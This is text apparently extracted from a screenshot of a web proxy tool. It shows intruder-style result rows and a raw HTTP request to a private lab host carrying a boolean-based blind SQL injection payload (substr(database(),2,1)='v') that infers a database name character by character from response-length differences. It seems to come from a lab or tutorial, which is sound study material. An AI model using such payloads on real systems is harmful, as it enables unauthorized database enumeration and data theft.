 19 s 200 204
20 t 200 204
21 u 200 204
22 v 200 205
Request Response
Raw Params Headers Hex
GET /boolean/boolean.php?id=1'+and+substr(database(),2,1)='v'--+ HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0